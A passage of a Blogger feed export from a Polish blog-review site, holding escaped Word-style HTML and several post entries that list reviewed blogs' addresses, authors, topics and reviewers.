Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n {mso-style-name:Standardowy;\n mso-tstyle-rowband-size:0;\n mso-tstyle-colband-size:0;\n mso-style-noshow:yes;\n mso-style-priority:99;\n mso-style-qformat:yes;\n mso-style-parent:\"\";\n mso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n mso-para-margin-top:0cm;\n mso-para-margin-right:0cm;\n mso-para-margin-bottom:10.0pt;\n mso-para-margin-left:0cm;\n line-height:115%;\n mso-pagination:widow-orphan;\n font-size:11.0pt;\n font-family:\"Calibri\",\"sans-serif\";\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-fareast-font-family:\"Times New Roman\";\n mso-fareast-theme-font:minor-fareast;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 150%; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNoSpacing\" style=\"line-height: 150%;\"\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 150%; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003EAdres:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003E \u003Ci\u003E\u003Ca href=\"http:\/\/fotograficzne-opowiesci.blogspot.com\/\" target=\"_blank\"\u003EFotograficzneopowieści\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 150%; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003EAutorka:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003E \u003Ci\u003ESylvia\nnisoria\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 150%; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003ETematyka:\u003C\/span\u003E\u003C\/b\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003E fotografia, natura\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 20pt; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\n\n\n\n\u003Co:p\u003E\u003C\/o:p\u003E\n\n\n\n\u003Co:p\u003E\u003C\/o:p\u003E\n\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 150%; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003EOceniająca: \u003C\/span\u003E\u003C\/b\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003E\u003Ca href=\"http:\/\/dhaumaire.blogspot.com\/\" target=\"_blank\"\u003EDhaumaire\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2016\/08\/90-ocena-bloga-fotograficzne.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/2346587791511573359\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2016\/08\/90-ocena-bloga-fotograficzne.html#comment-form","title":"Komentarze (5)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2346587791511573359"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2346587791511573359"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2016\/08\/90-ocena-bloga-fotograficzne.html","title":"[90] ocena bloga: fotograficzne-opowiesci.blogspot.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/3.bp.blogspot.com\/hxKfRMy-XhwMKy2mwyhMIhRZwPt25wHOzHIHWmSMsPLaiYHvjGU4GPy5Cp35ojFQm44l3zuuEfExQWOYLmxxqnIiYj9GUEnT1g8BGkFommT8NWkYR286lqv8EKrb_se8o4wxiL-M=s72-c","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-8123620481691617023"},"published":{"$t":"2016-05-16T14:50:00.000+02:00"},"updated":{"$t":"2019-03-20T11:40:24.001+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dobry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"}],"title":{"type":"text","$t":"[76] ocena bloga: ęą.blogspot.com"},"content":{"type":"html","$t":"\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNoSpacing\"\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 150%; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 18pt; margin-bottom: 0.0001pt;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0.0001pt;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 200%;\"\u003EAdres\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 200%;\"\u003E: \u003Ca href=\"http:\/\/xn--2da3b.blogspot.com\/\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #1155cc;\"\u003EĘĄ\u003C\/span\u003E\u003C\/i\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 200%;\"\u003EAutorka\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 200%;\"\u003E: \u003Ci\u003EManą\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 200%;\"\u003ETematyka\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 200%;\"\u003E: \u003Ci\u003Esztuka\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 200%;\"\u003EOceniająca:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 200%;\"\u003E \u003Ci\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.skoiastel.blogspot.com\/\" target=\"_blank\"\u003ESkoiastel\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 200%;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2016\/05\/76-ocena-bloga-eablogspotcom.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/8123620481691617023\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2016\/05\/76-ocena-bloga-eablogspotcom.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/8123620481691617023"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/8123620481691617023"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2016\/05\/76-ocena-bloga-eablogspotcom.html","title":"[76] ocena bloga: ęą.blogspot.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-1773409666530759756"},"published":{"$t":"2016-03-13T14:50:00.000+01:00"},"updated":{"$t":"2019-03-20T11:54:58.390+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dafne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"słaby"}],"title":{"type":"text","$t":"[69] ocena bloga: przy-goracej-herbacie.blogspot.com"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EAdres bloga:\u003C\/b\u003E\u003Ci\u003E \u003Ca href=\"http:\/\/przy-goracej-herbacie.blogspot.com\/\"\u003EPrzy gorącej herbacie\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EAutorka:\u003C\/b\u003E\u003Ci\u003E Insane\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ETematyka: \u003C\/b\u003E\u003Ci\u003Erecenzje — książki \u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EOceniająca:\u003C\/b\u003E \u003Ci\u003EDafne\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2016\/03\/69-httpprzy-goracej-herbacieblogspotcom.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/1773409666530759756\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2016\/03\/69-httpprzy-goracej-herbacieblogspotcom.html#comment-form","title":"Komentarze (13)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/1773409666530759756"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/1773409666530759756"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2016\/03\/69-httpprzy-goracej-herbacieblogspotcom.html","title":"[69] ocena bloga: przy-goracej-herbacie.blogspot.com"}],"author":[{"name":{"$t":"Dafne"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17645090113628150050"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpzq9N2Z4VR5uGUmEOx9yv8yvMALtHOVo0uHhAxYkLbwR5yA6yrE8awAsJ8hiSSMRw0OqJmgeUTeYXLWMFUoxL3sTRqeQVMLn5YFehp1srIqKf7dDyVMyxpWVsg0HLhe0\/s220\/lll.jpg"}}],"thr$total":{"$t":"13"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-2422441106664738891"},"published":{"$t":"2015-11-17T14:53:00.000+01:00"},"updated":{"$t":"2019-03-20T12:05:15.732+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dhaumaire"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dobry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"}],"title":{"type":"text","$t":"[49] ocena bloga: moje-abbey-road.blogspot.com"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center; text-indent: 0px;\"\u003E\n\u003Cb\u003EAdres bloga:\u003C\/b\u003E \u003Ca href=\"http:\/\/moje-abbey-road.blogspot.com\/\" target=\"_blank\"\u003E\u003Ci\u003EMoje Abbey Road\u003C\/i\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center; text-indent: 0px;\"\u003E\n\u003Cspan id=\"docs-internal-guid-a6badc9a-156a-c0d7-4fd5-9bf5c5173c90\"\u003E\u003Cb\u003EAutorka:\u003C\/b\u003E 